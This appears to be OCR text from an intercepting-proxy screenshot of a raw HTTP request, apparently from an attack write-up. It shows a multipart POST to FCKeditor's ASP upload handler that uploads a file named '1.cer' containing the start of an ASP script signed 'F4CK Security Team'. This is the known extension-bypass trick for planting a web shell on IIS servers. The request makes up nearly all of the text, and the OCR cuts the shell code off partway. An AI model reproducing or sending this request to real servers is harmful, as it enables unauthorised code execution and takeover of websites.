 Raw Params Headers Hex
POST /fckeditor/editor/filemanager/upload/asp/upload.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:17.0) Gecko/20100101
Firefox/17.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
/fckeditor/editor/filemanager/upload/test.html
Cookie:
ASPSESSIONIDQSQCBQQA=NNEOFIDBOJEHOGMCAMPHFCAD
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 100870
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="1.cer"
Content-Type: application/octet-stream
<%
server.scripttimeout=600
response.buffer=true
Response.Expires=-1
Session.Timeout=60
F4CK
Security Team
? < + >
0 matches